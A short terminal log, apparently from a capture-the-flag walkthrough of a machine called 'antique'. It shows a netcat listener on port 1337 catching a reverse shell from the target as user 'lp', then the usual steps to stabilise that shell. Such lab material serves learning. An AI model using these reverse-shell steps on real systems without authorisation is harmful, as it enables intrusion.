 ❯ nc -lnvp 1337
listening on [any] 1337 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.11.107] 40814
lp@antique:~$ ^Z
zsh: suspended  nc -lnvp 1337
❯ stty raw -echo; fg
[1]  + continued  nc -lnvp 1337
lp@antique:~$
lp@antique:~$ export TERM=xterm
lp@antique:~$